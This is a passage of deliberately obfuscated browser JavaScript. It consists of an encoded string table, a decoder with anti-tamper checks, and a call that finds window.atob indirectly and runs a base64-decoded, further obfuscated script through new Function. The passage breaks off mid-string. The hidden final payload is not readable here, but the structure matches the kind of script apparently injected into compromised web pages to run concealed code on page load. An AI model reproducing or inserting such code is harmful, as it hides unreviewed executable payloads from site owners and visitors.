JrorfPTtenKC1jeBgrkEwTYvfnND2vevMPA','yJnoAK9howXkExDUyvvoDLmZvK1AAZHUtenKwfvQvMfw','y3blmdbVtuHNEu16rxnkm1zmtNPjBKTtDe5lrei0txPb','tLHSvgj5C25mq2rytLrKA1nRBhfusfPOsNL3BLz6uM9z','D25rA280yZfKuveYy25mq2rytKD4A1mYvJrzmdfmvhLJ','zhPIEKjIsNLRCLrtz3DLrezRwvn3BLzvAevAEwnWsZaW','AKP5D25wELz4wJfJmfqYzfHumwnUtenKwfqXuNHwEMrj','ExDUvNPJm1KXuLrImdLyvvrfmeP5D25KBK0WyLzJm1z6','wLnJCeSWmg9nsgCXtMPfC0P5rwTABw9Us1n0tKTeqJrn','EevpvJbUs1n0tKTeqJror001tenKmweYAg5kEwTYvfnN','AfHvv1vUtenKEfuYDejwmujmy1zKugvty3nkmwmWww1K','vLHomdHUtenKwe5ezgTuEKPRwtfot2fty3nkmePywKDs','sJfKue5hEfHoBKjRvdngBeP5D25wEMn3vezKuMjhtKTK','vZuWs0HjCe8ZwMHJAuiWtZjADMnPAdbqvei0tur0mfbe','mg9nsgCXtwPrC0OWndfLBxDUs1n0tKTeqJrorePRtenK','q2nWsKu5t0P5A3juu2D3zuroBu9tD25srxHYuKnJCeSW','BvPPD25svuzWuxLJCeSWmg9nsgCXwLrRC0P6vxDvvevU','BgrmrvzIvMLND2vetM1oExDUvJj4nMfPy3byvdfTzfC1','u2D3zurkAe5dD25IALL6v2LJCeTtC29uu2D3zurnEK1t','DfHlrei0tKrjneXdzfnKm1jtsNLSzeTfB3bpmZbWtZjo','BvjIsJa1AvrwrMXtq2rKufH0ouXgohDLrfv6t0rnm056','mJeXodvID2Hez0y','mdbVtuHNmu1esxnkEu54tJe0BKTtDe5lrei0ttjnEKXd','mtjxmvLVtuHNEG','u3DUtJffmgjPy3blmdbVtuHNmu1erxnkmfjXtLvzBKTt','tvm5ALuYzfbkExDUzezVmvrwzfbovgnUtenKEu9hoxLH','sJbzEMjiuw5lvJbWtZnkBgrivNLIAuzmvZfNB01iz3HA','tw5lu3ros0rcne5xsM1mq2n4vtnOtuP5A3juu2D3zurr','Bw9Us1n0tKTeqJrnAMn4tenKwgjiChfkEwTYvfnND2ve','uM5ovvfUtenKmfDuzgPvrgHYvKvsweP5D25wELzuvJnw','mLPOsNL3BLyWovnArtfuytbswfvgutfkExDUvJfcrfDx','u1DfutvLrwnUtenKwfvevLvwELz5sZi1seP5D25wELz4','qtbLv2Hiwvm4BKXdzfHvvxbRvKuXCeWXzfnuEwnZsJfK','EejmruLZuxL4ruTuDdLmr1jIvfnND2vevMLzAxDUwM5O','svnWufPPy3blmdbVtuHNEK5ez3nkm0jcwwTVBKTtDe5l','mdqXzw13BKTwmdLKBhrxs0rcne1QAg1mq2m1uvz0r0P5','nwTprLLUs1n0tG','mJbIAfr2u0i','muXdzhfAAKzksNLRCLrtz3DLrezPtML3BKTPvJnnu2nW','sMjUuw9uq2D3zursALPdD25vruL3zwLJCeTtChDzweP6','wvnJC0OWtNHzAKjyvuHABKP5D25wELzpwtfwDgiXwKDr','nZy2ouD4vuD6ua','mvLhEhjMBG','tLrOAeXdzevHALzhsNLRCLrtz3DLreuYwwL3BLjfEhjs','u3ros0rcne5hvxDmq2nOs2S5BuP5A3juu2D3zurgALL5','y0HfBKXdzenprZLAy0DKwvP5y3nkmJLoyLm5EfDuqw5m','mK1ZsJj0tK1iuw5lu3ros0rcne5hrxLmq2rhv1HwseP5','mvOXzffIr05iveDRBKXdzfHoEMH5zg1JELKWAeHkExDU','t1rTtK9Ju2nZsJiWngiWtLHoBLuZy1zJBKXdzg1KwgHQ','mvPytLDgBLyXrNHkExDUvJa5yvKWBg1sBu5suti4muP5','zfHvBLjQu1u1D1KWmurIExnUtenKEfeYDfPJEMH2yZfJ','vZfYwvC5vgiWnvHvrffUtenKwfvvwMTsmu52wMXJmLzh','mg9nsgD4wKrrC0P6rLrLrxDUs1nZBLHty3nArNros0rc','AhzHvMmWy1rgwfqZrw5mq2q0yLC5AfKZtJbArwHOsNL3','C1PgDe5lrei0tLrwBeXdzennmfiXsNLSzfbvmg9nsgD6','zhnrmJH3vNPAwfyZBgHkExDUvNPADvDwzfjHBfjyvwTZ','u2D3zurwAK9tD25lrLP0uLnJCeSWmg9nsgD5t0rvC0OX','D2vestjoExDUuuu1vu55y3blmdbVtuHNEe56txnkmJqY','DfnkEwTYvfnND2vevxPou3DUzfvZm01Py3blmdbVtuHN','BLOXAdjrmvzvsJeWCeXhCZLHBhnUzeDwEMrdzgrlsfjV','ne1xvMTmq2m0yuDSvKP5BgrmsfzIvhLND2verMXzu3DU','z2nPrtLqwe03zLn4A1CWmg9nsgD6wKrRC0OXzhnLBw9U','mtLlsgnZwvHkBMrxmwXIBLj6s1nSEvPyuJfJBtrNy2X0','r1fWs1q5mK9TwMjzveLVtuHNEe5Qz3nkmdLwy3PbBKTw','muXdzhvur3rtsNLRCLrtz3DLrfzPt0n3BKTtuLbuAwnW','tuHNEK1Trxnkm0jcwwTVBKTtDe5lrei0tLrfEKXdzhns','me5ey3nkmMTTvfy0BKTwmhnsvNrxs0rcne1QAgPmq2n6','tMfkEwTYvfnNDW','mZjICMLKrvG','mJrfA3fsDem','sfzTttfKu1eWww5mq2qXy1u5Bfz6y3DIq2nZsJnWrgiW','vxnKAxGZteHNC2vPEejmruLZuxL4ruTyDhLAwfiXy200','mdbVtuHNELLTrxnkmMTVtw1JBKTtDe5lrei0tLrrD0Xd','BKTtDe5lrei0tw1sAKXdzhfAAKzksNLRCLrtz3DLrfzS','DdLmsePIwvrnB01iz3Pzv01ZsJa5vMn6qw5lvJa5wM5w','vLjSsNL3BMvfCfDArtf0ytnWwe4Ymg5mq2rytJbkALmX','DvKZuNbImJrVzhL4neXiB3nru3HdtevnC1jdBdDKBuz5','ovH6qJrove00txPJm01TuxnArde3zLr0A1CWmg9nsgCW','BKXdzhHKr1yZvJfjD2jty3nkmM80yxPKCgjxou5wmuj0','rve1wfnJCeSWmg9nsgD6ww1rC0OYA21uvJrUs1n0tKTe','yNPzBKTwmg9KExG0teHVC1ftEenmru1ZuKn4rKXfwxns','ALzhsNLRCLrtz3DLrfv4tLn3BKTPvJnnu2nWsZaWB01i','m1r5y3nkmwrryKDsvwjxCZfwmdLfvvnJC0OXzfnrBu5l','tweXsw5lu3ros0rcne5hstjmq2rbvgXrm0P5A3juu2D3','Bvrwng5lu3ros0rcne5etMLmq2rYvfrcmeP5A3juu2D3','qKnnsg9Us1yWovrtz3DLrfe1t1n3BK9vrMjsAwnWsZaW','A3nkmxbWyMTnBKTtDe5lrei0tw1zmeXdzhfAAKzksNLR','q2rhv1HwseP5A3juu2D3zuroBu5PD25pvuzIuMLJCeSW','m1vuuNvkEwXKufDAyLr5z3DLrezPwML3BMmYohDxEwnW','y3blmdbVtuHNEK5xtxnkmMTTvfy0BKTtDe5lrei0tLrJ','ouXivMjuEwD3zurvmu55D25ju3bqwMLJCfHumw1xmdHV','se9hDfrzmwnUtenKnvnRwMTuAMHYuMXJmLPty3nkmwmZ','AZDMu2DWs1nRnW','ENrSyKHoBeLhrMjkm0iXyZjNBLHtAgHxEwr6yuDSBwrd','u3ros0rcne5ez3Dmq2rZuKrSzeP5A3juu2D3zurnmvLP','vurKA1nuAhjHmwrru0DvBKXdzfHoBgD3wLrnELPfDgHk','q2rUtw1WnLPwtNjwq2nZsJfJmvyZrLHuEMrRvKvJBKXd','zeTiAgjwAwD3zurvEu9dD25lrLP0uLnJCeSXww9nsgD6','muKXuLzKuLz5y3nkm1zOtdjovLeYDg1ssevUtenKwe5h','rKjTwJjsA1uYrw5mq2rftxPwt1eXtNzvq2nZsJbAALiY','utj0m1LxmxzHrMrrtunJC0OYCgXHBuPyvurrnuP5D25K','mtrvChPjvwu','Eg9usfLYsNL3BMnywKLrBK5eyJjZBKXdzfHor3bevJa4','sw5lu3ros0rcne5uA3Lmq2rguvDSreP5A3juu2D3zuro','we5TrJnwmuO0wKvKvgiZy25mq2rytKDkDfyXsxDnrMrq','mxDzweP6wLvSDwrdAe1lrei0tvDsBeXdzhzImgrSsNLR','tenKwe4XwMPumu52v0HArgiZB25mq2rVyLD0sfyXrLHx','vw5mq2rPzezNDLyXrNbuq2nZsJfJmfPwuLHoEKzgwJnf','z3DLre5QwLn3BG','rNrxvMrsy1nJC0OXyZbLv05ytLv0mfyXqtrkExDUvNPA','wfnOm2fxnwTIm2nZztmWCeXeqJrpq3HItuHNm0XeqJro','y25lu3ros0rcne1QuMPmq2nTyJi4mKP5A3juu2D3zurn','DLiYvw5lu3ros0rcne5ey3Pmq2m0yuDSvKP5A3juu2D3','vgSYtenKrvrhDevkEwTYvfnND2veutjzExDUuMPoC2rd','vK52yvDStK5wvw5mq2rytKzkA1rvyZvIA0zisNL3BMiW','vfnND2vesMLnExDUsvnsBwfPy3blmdbVtuHNEvPusxnk','q2r3vg1OALrgtNjLv0zysNL3BMrvtNzJv3rpzgXfBKXd','D05PD25ju3bqwMLJCeSWmg9nsgD6ttjjC0OYEevpvJbU','qJrnBvu1tenKCeTesM5kEwTYsJjoBeOXmg9KAxDUsNLS','sJfJmgnhuK1zmJvmzw1fBKXdzfHowg8ZwMPgA1PgwNHk','EhvAwgnNyvnOzK1izZfnEMD6tNPJEvPdBgjkmezjzwT4','nvfwDeDkEwTYvfnND2veuxPoExDUuKDVmvjPy3blmdbV','B01iz3PzvefZsNPgvgvfD25lu3ros0rcne5esMHmq2rq','y3blmdbVtuHNEK0YrxnkmJqYttfVBKTtDe5lrei0tLro','BvPTzdfKuLPxy25mq2rQzgPKALzeAhjsBu5isNL3BLyW','BgHnwKHwseP5D25LvMXxwta0ngf6Bdbzu2nZsJjrEeWY','mLLty3nkmNbSu21ot1PvzZfkExDUvNPJELPfmvPsrwqZ','rtfmq2rtzdnsu0P5A3juu2D3zurnnu5dD25wmNG2ywLJ','me5euxnkEu00vg1jBKTtDe5lrei0ttjkBeXdzhjuveiW','EwnWsZaWB01iz3Hpv1vZsJf0mvrirw5lu3ros0rcne1u','D25vruL3zwLJCeSWmg9nsgCWtuDnC0OZvNjHr2nUs1n0','EMrzwvzJm2rRsNvzu2nZsJjZngj6vKrHr0PWsNL3BMnT','tMPJC0OYDe5nsffUs1yWCe8ZmtjzweLNyxL4C0XhmhnJ','v1vZsJjRBvrwng5lu3ros0rcne1TuxLmq2r1tMPoyuP5','rxHYuKnJCeSWmg9nsgD5tLrjC0P5AfDIvvvUs1n0tKTe','B1vTtLnIvZLosNL3BMrStNzwBtLpzg1JBKXdzdnnmhHx','EwnZsJfJm1LvAfHvBfPRvLvoDMnty3nkmKPeytjowfvT','EuP5A3juu2D3zurvD1PdD25Am053wKnJCeSWmg9nsgD5','twPfmeXdzhPIEKjIsNLRCLrtz3DLreu1wwL3BMeWmhDK','wfvfwMTwBe52uKnJC0OZuNPumu5yvurbEKP5D25wELjS','y2HHCKnVzgvbDa','mgrysNvkmJvSzdfomfLyuMXkENq5teHsB2fytMjkm1y0','tJfkA1vQqMTzmhbltKnJC0OXyZfzv1jytLvsrvPwy25m','EKzWtuzKuLj5y3nkmwrqyw10we5xuMTtmK5qsNL3BLyX','vvDNEfrty3nkm2XywLD4B1eYoujkExDUwJb4nfKWndrH','ruzyvuzJBKXdzdfuBvPczgXoDLLPy3nkmwrswvrACLDR','s0rcne1xwMHmq2m0yuDSvKP5A3juu2D3zurvmu1PD25t','m0jcwwTVBKTtDe5lrei0tLDvm0Xdzg9tBKv5sNLRCLrt','zurgAK15D25sBgWXuNLJCeSWmg9nsgCWtwPRC0OXzhnL','sNLRCLrtz3DLrfuYtLn3BLDTBhvrEwnWsZaWB01iz3LA','ww5mq2rRwJbos2mXBfHkExDUvNPwsgviwM5Ar05xvNLJ','tenKwe5SAdrwmuiYy0zKu1v5y3nkmwrqyuDsuveYow1L','q2rdttbsmuP5A3juu2D3zurjD1L5D25AshbdsLnJCeSW','tenJnvfwDeDkEwTYvfnND2vewxDoq3DUzfD0B1P5y3bl','mxqXveHfBKTtDe5lrei0tLroBeXdy2PprtvPsNLRCLrt','mdbVtuHNmu4YuxnkEvL3tNLfBKTwmdLABLz1wtnsCgiY','vMTJBKXdzejxvwHcvJfkBuT5y3nkmwrsu21suLrUA3Lw','tuHNme5TrxnkmMTTvfy0BKTwmdLABLz1wtnsCgiYng9J','EtHUtenKwfqYuMTtmgWWwtfAmfPty3nkm280yNPKAvOY','sZaWB01izZfnBuvZsJbgBvKYng5lu3ros0rcne16wxLm','EuXdyZfnrKv4sNLRCLrtz3DLreK1tML3BMnfrMLtAwnW','qJrnmKv4tenJAMnuzgvkEwTYvfnND2vevtrnAxDUvJj4','wNrsu2nWsZaWBW','zfbzvffUtenKwfqWCgTumu52wvzJmvjiB25mq2rZtwTN','z3HpvefZsJjKEMnhuw5lu3ros0rcne0YwxLmq2rTzuzA','tenKmLeYoxfzmwrHwKvSEeP5D25sr0zRwta1vgf6BdbJ','vNPSsfyWow1Hq2nZsJfJmLeZsLHom2XVvJa5weP5D25w','ywLJCeSWmg9nsgCWtw1jC0P6rLrLrxDUs1n0tKTeqJrn','yKDssfj5y3nkmwmXwMTWwfr6BhDwmdK1sNL3BMjQAhzx','ndC5mtDQrKngz0S','yZboDLLPy3nkmMG0utbkmMnTmg5mq2rytLzowfeWDenz','D25wmdH4t0zJmgjhuKXxwevUtenKqMjxCZjwmuzhwtfA','wvrjB01iz3LzBuvZsJbjELjivw5lvJbVtuHND0TtD3DL','rff6wKn3BLfQtKvKu2nWsZaWB01iz3LzvefZsJjOs2nu','EwXKufDAmwjTtJbHvZL1s0HjC2n5EdfmsfLZzhL4neXi','z2nPAhPmsfvZzgL4m0Xiz3nLAxHctevjC1f5Eevlvhq5','twPOAuXdyZfnrKv4sNLRCLrtz3DLrfv3tLn3BMffChHn','z3DLre5Stun3BK9vrMjsAwnWsZaWB01iz3LoAKLZsJi1','y3blmdbVtuHNmvLxtxnkmMr6y0DrBKTtDe5lrei0tLrz','uM1osu9houLwmuO2zvnJC0OYtLrIELzytMPswwmYrw5m','s1yWovrtz3DLrfzTtxL3BLrQvJzIq2nWs3LKmeP5EgTx','mfLQz3nkmxbWyMTnBKTtDe5lrei0tKrrEKXdzeDxwfzi','EKXivxbLm0PSzeHwEwjPqNLlse1ZzfnRn2ztEgTxmdbV','BKXdzfHvBe5mww1fngndy3nkmwrqvuDWwe5urNzIv0vU','AeXdzgvArgHxsNLRCLrtz3DLre5TwwL3BLDuAg9oq2nW','u1PgsMfAu2nZsJfKuKWYuLvtAZvQvKvOEeP5D25wELeZ','u2D3zurgBvLPD25uALy2yKnJCeSWmg9nsgCWt1rrC0OW','rei0tw1gBuXdy2HlAZLTsNLRCLrtz3DLrfzOtML3BKTg','u2nhtLnvmNrysNL3BMjRtNjomLP0yJfgwfvyvw5mq2ry','tKTeqJrnv1K0tenKC1jeBgrkEwTYvfnND2veuM1pu3DU','mLPnvM5ODgiYng5mq2rytMTsCMjRDenArxrOsNL3BLyW','D25pr2HWvLnJCeSWmg9nsgD5ww1nC0P5B2XKEKvUs1n4','B2vftNzvrMmZvhLJC0OYAfrImNGWvevOseP5D25wELPt','u2D3zurjEK9dD25xm1zny1nJCeSWmg9nsgD6txPbC0OW','txL3BKLtuM1HAwnWsZaWB01iz3HAvgDZsJbAwMrvy25l','q3DUy0vgAvnPy3blmdbVtuHNEu5etxnkmJL2uJjvBKTt','wfqXBwrxnwPKr2X2yMLOEuXitxbLm0PSzeHwEwjPqNLl','ELjKtezZD2vewxnnsgCYwLyWC1D6qJrou3D3zurzmvHt','AvPTzfC1AMrhBhzIAwG0teHVCguZwMHJAujxufu4C1fu','AujTvZfnB01iz3HzALfZsJbwqMfvtw5lvJbVzunRn2zt','utfJm1eXtLHvr1vUtenKwfvwCgTtme52wwXJmMnSrw5m','ExHjs1r0ouXisMjzve1VtuHNEK5urxnkmwS0yurrBKTw','wxPxAwnWsZaWB01iz3PoALvZsJfRngfeuw5lu3ros0rc','yMLcBvCXqw9nsgD5tLrnC0OYEevpvJbUs1yWB2vdEdzm','sgD6tM1vC0OWvKjHvu1Us1n0tKTeqJrnALzPtenKBwvg','uZncALuXtNzru2nZsJjjngiXrLHoBvv5vJfjneP5D25s','ne1xrxLmq2rVu25fEuP5A3juu2D3zurnne55D25Am053','AvvUs1n0tKTeqJrovgm1tenKqvrSutnkEwTYvfnND2ve','muKWsNL3BMfTzZnzmg95ywTfBKXdzfHorxrjvJa5mfPf','mMjwyZbHA1jVy1nJC0OZvLrHELPyvuHSrfyXsJfkExDU','AgPvmdvRwtfvngiZvw5mq2rVyLDZnvyXrLrorMmYyLnJ','sJbjELjivw5lu3ros0rcne5hutfmq2rVu25fEuP5A3ju','q01iB25lu3ros0rcne1Qutbmq2n4vtnOtuP5A3juu2D3','tKvWwe5ez25mq2qWuNPNEvyXrMXpu2nZsJbgwMjRCfHv','tvrRnuXdy2PJvgrLsNLRCLrtz3DLrfv5txL3BLffnvvo','ALvZsJa0mwvTD25lvJa5wM5wDvKZuNbImJrVzhL4neXi','weP6wLvSDwrdAe1lrei0txPjEeXdzevHALzhsNLRCeTP','D2vertroq3DUyMT4CLvPy3blmdbVtuHNEK1xtxnkEuvX','vgrisNbIBwnUwfnND2verxDlu2XIsJnoC2fxtMXkmtbV','u0zSBvryzgHkExDUyMT4BvvgzfbzvgTUtenKwfvvDdnH','mg9nsgD5tKrNC0OWuNfovvLUs1n0tKTeqJrorgmXtenK','wM1nC0OXsJnKrKLUs1n0tKTeqJrnmKKXtenKq00WuJfk','rNbey1C0BLHumwjnsgD4tercne1dD3DLrejKteHsB2fy','uLbAm1jRvM5fBKXdzgHABvL6vJfkrgfdy3nkm1POy1v4','vNrTvZjfEKTeqJroveuYtenJCePfou9kEwXKvZjfEKTe','ngeZzfHorMnUtenKwe4XCgTvm1KZwtb4tLLty3nkmJH6','mdbVtuHNme1eA3nkmMr6y0DrBKTwmdLuu2D3zurvm1Lt','mu5xtxnkmJvnytfjBKTtDe5lrei0tw1rmuXdzhvoAK5H','strkExDUyZbSwvDgzfjpvu1UtenKwe4XCgTtvNa2tJbk','zfHuEMHPvNPKAeP5D25rA2CWvLzKuwjyqw5mq2rytJjg','mu5ZwvnJC0OZtKHvBu5iyLD0Afjhrw5mq2qZt0D0svyW','zgPwmuzWvLnJC0OYvxPzwhbyvvHgmuP5D25LBuPtwKzr','tenKr1DyvKHkEwXKufDAmwjTtJbHvZL1s0HjCguZsMXK','muj1yMXJmvnguM1Ju2nZsJi1DgiXBfHov2XUvJffneP5','BfzyvuHfBKXdzg1uBe4XvJfcAgnty3nkmfjVtvHgnK9h','sZaWB01izZbnAMnZsNPOB2fwvw5lu3ros0rcne1Tttnm','AK5HsNLRCLrtz3DLrfu0wLn3BK0XzhHku2nWsZaWB01i','CeSWmg9nsgD5wKrzC0OWndfLBxDUs1n0tKTeqJrnAK5O','mwfUqM5ure5RvM1fBKXdzfHvvKj3vNPKwu1hmvHkExDU','mJuWyvC1mvPuDgPzwe5SsNPrBK9UwMHJAujgufH0ou8W','BvL4u1nJCeSWmg9nsgCXtvrbC0OYuJzrAvvUs1n0tKTe','vfnND2veutroAxDUtLrcuK1ty3blmdbVtuHNmvPxwxnk','wKrvC0OYDe5nsffUs1nZBMn5og5mr1jIvfnND2vesMHn','D25mq2rPuti5ALz6uNrtrvzisNL3BLz6vtbKmfjVvg1o','ugnuBfLrm0vUtenKwe55owPumwH1ywXJm2vTAfHoAtLR','wMfArxHzveC5q1z5y3nkmLzuyxPgBLeYovnwmuuWsNL3','yJjwBfOZsNLIu2nZsJfJmLLytLHov2T6vJfcnuP5D25A','u2D3zurrEu5PD25rrtvvtNLJCeSWmg9nsgCWttjnC0OX','BKTtDe5lrei0twPkBeXdzeDnmNGWsNLRCLrtz3DLrff3','DgvZDa','uNLJC0OXzfbvmdfytKDOA1qYrNbkExDUvNPKvvngzffo'];function _0x4877542d(a,b){a=a-0xef;var c=_0x4877542c[a];if(_0x4877542d['xCYxUc']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4877542d['QlyXZt']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4877542d['wgbhdw']={},_0x4877542d['xCYxUc']=!![];}var e=_0x4877542c[0x0],f=a+e,g=_0x4877542d['wgbhdw'][f];if(g===undefined){var h=function(i){this['bVmItr']=i,this['BLVJPu']=[0x1,0x0,0x0],this['ChqqEM']=function(){return'newState';},this['ZFEnrJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WIocgi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['mEsMTv']=function(){var i=new RegExp(this['ZFEnrJ']+this['WIocgi']),j=i['test'](this['ChqqEM']['toString']())?--this['BLVJPu'][0x1]:--this['BLVJPu'][0x0];return this['kemjKl'](j);},h['prototype']['kemjKl']=function(i){if(!Boolean(~i))return i;return this['QLzLac'](this['bVmItr']);},h['prototype']['QLzLac']=function(j){for(var k=0x0,l=this['BLVJPu']['length'];k<l;k++){this['BLVJPu']['push'](Math['round'](Math['random']())),l=this['BLVJPu']['length'];}return j(this['BLVJPu'][0x0]);},new h(_0x4877542d)['mEsMTv'](),c=_0x4877542d['QlyXZt'](c),_0x4877542d['wgbhdw'][f]=c;}else c=g;return c;}var _0x4877542v=_0x4877542d;(function(a,b){var q=_0x4877542d;while(!![]){try{var c=-parseInt(q(0x113))+parseInt(q(0x190))*parseInt(q(0x247))+parseInt(q(0x1b0))*parseInt(q(0x258))+-parseInt(q(0x1f4))+-parseInt(q(0x174))*-parseInt(q(0x18f))+parseInt(q(0x175))*-parseInt(q(0x28f))+parseInt(q(0x170))*parseInt(q(0x160));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4877542c,0x45a14));var _0x4877542e=window;function _0x4877542f(c,d){var r=_0x4877542d,e={};e[r(0x137)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=g(this,function(){var s=_0x4877542d,n=typeof window!==s(0x110)?window:typeof process==='object'&&f['JdEhF'](typeof require,'function')&&f['JdEhF'](typeof global,'object')?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x244)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j[u(0x1d7)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4877542f(_0x4877542e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDUzODM3NzJjPVsnV09xaGdKa'+'XMnLCdXUDhWaG1veFc0cScsJ21tb2NXN3'+'VNQ1cnLCdEY1pkVlNraVc1UycsJ2g4by9'+'0TEgzJywncEtWY1Q4a1BjYScsJ1dQdGRP'+'bWtQV1JUZScsJ1dQRmRTMm00V1BHJywnV'+'09oY0pMaGNQQ29uJywnV1AzZElXRmNJY0'+'8nLCdnM0g4Vzc4SicsJ0FIRmNPbWtvdUc'+'nLCdmTXBkSjF4ZEdHJywnRUphMldReVIn'+'LCdvZ2xjVW1rYWtXJywnenF5SFc0V1EnL'+'CdXNHJBaHdkZFZhJywnZU1wY0tDa2xjVy'+'csJ0VTbzhuVzdkSUcnLCd4OGtiQ1NvZlc'+_0x4877542v(0x19d)+_0x4877542v(0x218)+'DhvOGxoTFknLCd6OGtnV1BWY05DazAnLC'+_0x4877542v(0x182)+_0x4877542v(0x202)+_0x4877542v(0x1f0)+'ScsJ1c2aVNmU29GVzRKZEdta3onLCdXUE'+'pkVDFhQldQaScsJ1dRUmRTOG9rZ21vZSc'+'sJ1c0RzdDMGxjU1cnLCdXN3VUV1FGZEdt'+'b08nLCd5WTV0V1B2eCcsJ244b25XNnlRd'+'EcnLCdXN1pjU21vNlc0enhmTERQJywnen'+'JDWGdTbzInLCdrOG85dXhiQicsJ3ZDa0R'+_0x4877542v(0xef)+'U2tuRW1vd1c0aScsJ1c0R25XUVpjSjA4J'+'ywnQzhrSFdSR1FXUTAnLCdvbW9VdTByYS'+'csJ1dSM2RQbW9QbG1vSycsJ29ta3VXUXF'+'QVzZpJywnRVpGZEtDa2pXNm0nLCdzQ28v'+'bHg1OScsJ2Ntb1pyZURuJywnbW1vL1c0T'+'mRRU29VVzRETldPQmNSSVBacW1vRycsJ2'+'o4b3hXN0tI'+('V1F5JywneThvemRhRGsnLCdXUWhkUFNvU'+'GlTb1UnLCd0U2s3V1BTeldSeScsJ1dSSH'+'FXNnhkVXJlJywnV1FsZEttb2ZXNTlkJyw'+'nbW1rNm5tb0NXUDgnLCdyYUNCVzRpMycs'+'J21NdGNUOGtXZlcnLCdXNWZIV1J6UVdST'+'ycsJ1c0MVdXUFBNV1BxJywnRXZuNkRtb1'+'onLCdXNEJkUHYzY0hZYScsJ0FTa0ZXUGR'+'jTm1reicsJ1dQN2RTSjdjVWJ1Jywnbkt2'+'UldQaTYnLCdXUmVYa1gwVCcsJ3VZSFdXU'+_0x4877542v(0x196)+'NvYVdRanAnLCdXUERyVzdqc2thJywnV1J'+'WZEdTb2hqU29OJywnV1E0d1c3WmRPcWEn'+'LCdXNHhkUTEzY1N2QycsJ1c0ejdXUk9BV'+_0x4877542v(0x21b)+'hDb3UnLCdXNUZkUzE3Y01HaScsJ1dQODB'+'XNkpkSEdHJywnZzAxM1dRS0gnLCdXUEJk'+'R21rVldRbjYnLCdwMWFZV1F5VicsJ3hiZ'+'jlXUlhiJywnbUNvOVc1bTVDYScsJ3lhbV'+'FmU28wJywnVzZCZFF4L2NIS20nLCdXNGR'+_0x4877542v(0x111)+'J1c1UFNXNEw5bVcnLCdsMC9kVjNOZExHJ'+_0x4877542v(0x11b)+_0x4877542v(0x1f6)+'DazQnLCdoU29WVzU0ZldPNCcsJ284b3h6'+'TDExJywnRjhrQ1dSVzJXT3EnLCdXT2JZV'+'zU1dmJHJywnVzRQL1dSdVdXUUMnLCdlS0'+'xhYm1rcicsJ1dPdGRTckJjSXRPJywnVzV'+'HSFc1YjNicScsJ1c0djhXUHJUV1FDJywn'+'VzRMUldRSzBXT3EnLCdXT3lub0hHTicsJ'+'1c2Q2dXUlJjVTBtJywnV1FsY0sybGNVbW'+'9RJywnQ2RK')+('Y1RDa0d5YScsJ2JDb1dXNDhodUcnLCdXU'+'XRkTThva2xTbzQnLCd6SjdkUG1rMlc2MC'+'csJ1c3U25XNG5EamEnLCdXNTNjUUNvOVd'+_0x4877542v(0xf4)+_0x4877542v(0x246)+'np1VzdUbWJXJywnVzdXcldSbGRSOG9uJy'+'wnV1BaZElKaGNVSXEnLCdXUDhBVzdkZEd'+'XTycsJ1dSOEpXNVpkR1lTJywnRThraldR'+'SmNKOGtTJywneVpTaWNDb3knLCdXT1Nvb'+'WJhLycsJ3Rta0t5OG9jVzRLJywnRlNvTG'+'dYcGRMcScsJ1c1WGxpM0pkTEcnLCdiQ2t'+'qaVNvTldSUycsJ1dRbGRRY2xjUWRxJywn'+'c21rVkNTb1dXNksnLCdXNXViV1BOY091U'+_0x4877542v(0x1d3)+'lEV1BLJywnc0o4SFdQdU8nLCdXUXlLVzV'+'aZEhZdScsJ1c3TGVXNER3YnEnLCdXNlpk'+'TDB0Y1BITycsJ2tTazhXUDQ3VzZxJywnV'+_0x4877542v(0x234)+'wnc3RsY0hDa0d1VycsJ1c2YWVXNGlSV1B'+'hJywnd1lHUVdQNHknLCdXUkZkTUNraVdR'+'MXonLCdXUWRkSVdkY0hHYScsJ2d4NG5yW'+'nUnLCdheGZkbFNrcCcsJ2llR0xXUjQxJy'+_0x4877542v(0x14f)+'sJ1dSZGNSeEZjTlNvdycsJ3F0Q2psOG9h'+'JywnVzVWZEgxcGNITmEnLCdXNktwV1BOY'+'1VNZScsJ1c1anFvTEpkS2EnLCdXNFA1ZG'+'ZoZFVxJywnb0NvNFc3U3lXTzgnLCd3bWt'+_0x4877542v(0x20b)+'Y004bzRDbW9KJywnd0gzZFVta1pXNlcnL'+'Cd2bW9janJkZFRXJywndTN4ZFFta2gnLC'+'dXUmlzaFph')+('VCcsJ29Ta0ZXUWVQVzZtJywnV09UZ1c0d'+'mxiYScsJ3FDb2hhTnpIJywnaWhyNG9ta2'+'knLCdoQ2tkYjhvTldQTycsJ1c2Szd2dlJ'+'jS3EnLCdDOGt0V1FpUldRQycsJ2YwdVJy'+'dDQnLCd3bW95bzExSicsJ2FDa09XUlM2V'+_0x4877542v(0x275)+'A0SycsJ2JLUDhhOGtkJywnVzZEYVdRMUt'+'XUXEnLCdCV3pGV1B5JywnV09OZFJKN2NN'+'Y1cnLCdsdWpvV1JPQycsJ2thTGNXUmE3J'+'ywnVzdOY0ptb2d5bW9CJywndldYcldSMV'+'EnLCdXNTBGV1FOY1VncScsJ2JlM2NOOGt'+'tYXEnLCdXNTNkUGFIN3NXJywnalh2VldQ'+'cTgnLCdkbW9JVzVxeUZHJywnaFlmcFdSb'+'UsnLCdXT2hkSWUwQVdPSycsJ1c2M2RMaG'+'RjSVdDJywnV1JWZEtDb3VhOG81JywnV09'+'sY